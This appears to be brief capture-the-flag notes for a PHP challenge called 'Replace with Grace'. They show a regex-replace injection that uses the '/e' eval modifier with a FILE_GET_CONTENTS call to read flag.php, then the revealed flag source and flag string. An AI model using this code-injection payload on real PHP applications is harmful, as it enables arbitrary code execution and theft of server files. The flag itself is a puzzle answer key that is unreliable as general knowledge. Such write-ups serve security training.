 Replace with Grace
Search & Replace
/.+/e
FILE_GET_CONTENTS('flag.php');
cows are cute
Do the work!
<?php
$FLAG = "IW{R3Pl4c3_N0t_S4F3}";
?>